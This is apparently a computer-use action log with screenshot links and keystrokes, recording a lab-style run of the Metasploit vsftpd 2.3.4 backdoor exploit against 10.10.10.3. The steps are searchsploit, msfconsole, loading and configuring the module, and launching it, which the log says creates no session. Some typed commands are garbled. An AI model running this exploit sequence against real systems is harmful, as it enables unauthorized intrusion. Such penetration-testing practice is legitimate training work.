
type("cd ..")

type("pwd")

key("Return")

type("clea")

Step: Run searchsploit vsftpd 2.3.4 to find the backdoor command execution module
scroll("down", 3)

mouse_move(239, 201)

type("se")

type("archsplit")

type("vsftpd")

type("2.3.4")

Step: Start the Metasploit database with msfdb start and launch msfconsole
type("msfdb star")

key("Return")

type("msfconsole")

key("Return")
type("search v")

type("sftpd 2.3.4")

Step: Load exploit/unix/ftp/vsftpd_234_backdoor, show its options, and set RHOST to 10.10.10.3
right_click(126, 453)

type("use exploit/unix/ftp/vsftpd_234_backdoor")

type("show")

type("options")

mouse_move(155, 415)

type("set RHOSt")

type("0.10.10.3")

type("exploit")

Step: Run the vsftpd backdoor exploit against 10.10.10.3, which creates no session
key("Return")

key("Return")
